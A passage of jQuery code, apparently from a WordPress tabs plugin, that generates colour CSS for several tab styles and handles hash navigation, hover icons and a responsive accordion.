					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					break;
				case 'iconbox':
				case 'iconbox-iconlist':
					css += cl+' li:nth-child(' + ( index + 1 ) + ') a{background:' + tabBGColor + '; color:' + textColor + ' !important;}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ')::after{color:' + tabBGColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + '){color:' + tabBGColor + ' !important;}\n';
					break;
				case 'underline':
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a::after{background:' + tabBGColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					break;
				case 'topline':
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a{box-shadow:inset 0px 3px 0px '+  tabBGColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') {border-top-color: ' + textColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					break;
				case 'iconfall':
				case 'circle':
				case 'square':
					css += cl+' nav ul li::before{background:' + tabBGColor + '; border-color:' + tabBGColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ')::after { border-color:' + tabBGColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					break;
				case 'line':
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a{box-shadow:inset 0px -2px '+  tabBGColor + ' !important;}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					break;
				case 'linebox':
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a::after{background:' + tabBGColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					break;
				case 'flip':
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ').tab-current a::after, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ').tab-current a{background:' + tabBGColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + '):not(.tab-current):hover a::after, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + '):not(.tab-current):hover a{background:' + tabBGColor + '; transform: translate3d(0,0,0);}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + '):not(.tab-current):hover a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + '):not(.tab-current):hover a > i{color:' + textColor + ' !important;}\n';
					break;
				case 'tzoid':
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a::after{background:' + tabBGColor + '; color:' + textColor + ';}\n';
					css += cl+' li:nth-child(' + ( index + 1 ) + ') a::after{background:' + tabBGColor + '; color:' + textColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					break;
				case 'fillup':
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a::after{background:' + tabBGColor + '; border-color: '+  tabBGColor + ';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a::after{background:'+bg_hover+'; border-color: '+bg_hover+';}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a, '+cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a > i{color:' + textColor + ' !important;}\n';
					css += cl+' nav ul li:nth-child(' + ( index + 1 ) + ') a {border-color:' + textColor + ' !important;}\n';
					break;
			}

		} );
	});
	css += '</style>';
	jQuery("head").append(css);
}
/* Call tabs function */
(function() {

	etGenerateCSS();

	var nav = jQuery('.et-mobile-tabs');
	nav.change( function() {
		var hashLink = jQuery( this ).find( "option:selected" ).val();
		// jQuery( 'a[href="'+ hashLink +'"]' ).trigger( 'click' );
		checkHash( hashLink );
	});

	var url 	= window.location;
		hash 	= url.href;

	if ( -1 !== hash.indexOf('#') ) {
		hash = hash.replace( "/#", '#' );
		checkHash( hash );
	}
	jQuery("a").not('.et-anchor-tag').click( function(e){
		var url = jQuery(this).attr("href");
		if( url !== "" && typeof url !== "undefined"){
	        var isHash = url.indexOf('#section');
	        var isTabPage = '';
	        hash 	= url.substring(url.indexOf('#section'));
	        if( isHash !== -1 ){
	       		isTabPage = jQuery(hash).length;
	       	}
	        if( isHash !== -1 && isTabPage ) {
	        	e.preventDefault();
	            checkHash( url );
					}
			}
	});

jQuery(".et-anchor-tag").hover(
	function(){
		if ( ! jQuery(this).parent('li').hasClass('tab-current') ) {
			var hover_src = jQuery(this).find('.elegant-tabs-image-icon').data( 'hover-src' );
			jQuery(this).find('.elegant-tabs-image-icon').attr( 'src', hover_src );
		}
	},
	function(){
		if ( ! jQuery(this).parent('li').hasClass('tab-current') ) {
			var original_src = jQuery(this).find('.elegant-tabs-image-icon').data( 'original-src' );
			jQuery(this).find('.elegant-tabs-image-icon').attr( 'src', original_src );
		}
	}
);

	jQuery( document ).on( "elegantTabSwitched", function( e, hash ) {
		var original_src = '',
		    hover_src    = '';
		jQuery(document).trigger("resize");
		jQuery( hash ).parent( '.et-content-wrap' ).find( '.infi-tab-accordion' ).removeClass( 'infi-active-tab' );
		jQuery('div[data-href="'+hash+'"]').parents( '.infi-tab-accordion' ).addClass( 'infi-active-tab' );
		jQuery( hash ).siblings().find('iframe').each( function( i ) {
			jQuery(this).attr('src', jQuery(this).attr('src'));
		} );
		hover_src = jQuery('a[data-href*="'+hash+'"]').find('.elegant-tabs-image-icon').data( 'hover-src' );
		jQuery('a[data-href*="'+hash+'"]').parents( '.elegant-tabs-list-container' ).find( '.elegant-tabs-image-icon' ).each( function(){
			original_src = jQuery(this).data( 'original-src' );
			jQuery(this).attr( 'src', original_src );
		});
		jQuery('a[data-href*="'+hash+'"]').find('.elegant-tabs-image-icon').attr( 'src', hover_src );

		jQuery( hash ).parent( '.et-content-wrap' ).find( '.fusion-gallery' ).each( function() {
			jQuery( this ).isotope();
		});

		// Check if tab content has google map, then reinitialize it.
		jQuery( hash ).find( '.shortcode-map' ).each( function() {
			jQuery( this ).reinitializeGoogleMap();
    });
	});

	// Responsive Tabs.
	jQuery(document).ready( function(){
		var accHD = document.getElementsByClassName('infi-accordion-item-heading');
		for (i = 0; i < accHD.length; i++) {
				accHD[i].addEventListener('click', toggleItem.bind( self, i), false);
		}
		function toggleItem( index, event ) {
			var $this = jQuery( event.target ),
			    hash 	= $this.data('href'),
					itemID,
					animation,
					hashLink;

			if ( typeof hash == 'undefined' ) {
				hash = $this.parent( '.infi-accordion-item-heading' ).data( 'href' );
				$this = $this.parent( '.infi-accordion-item-heading' );
			}

			itemID = hash;
			animation = jQuery( itemID ).data( 'animation' );

			jQuery( itemID ).parents( '.et-tabs' ).find( 'nav > ul li').removeClass( 'tab-current' );
			jQuery( itemID ).parent( '.et-content-wrap' ).find( 'section' ).removeClass( 'content-current' );
			jQuery( itemID ).parent( '.et-content-wrap' ).find( '.infi-tab-accordion' ).removeClass( 'infi-active-tab' );
			$this.parents( '.infi-tab-accordion' ).addClass( 'infi-active-tab' );

			jQuery( itemID )[0].className = 'content-current';
			jQuery( itemID + ' > .infi-content-wrapper' )[0].className = 'infi-content-wrapper animated ' + animation;
			[].slice.call( document.querySelectorAll( '.et-tabs' ) ).forEach( function( el ) {
				var Tabs = new IW_Tabs( el, { start: index } );
			});
			jQuery( 'html, body' ).animate( { scrollTop:( ( $this ).offset().top ) - 85 }, 300 );
		}
	});
})();
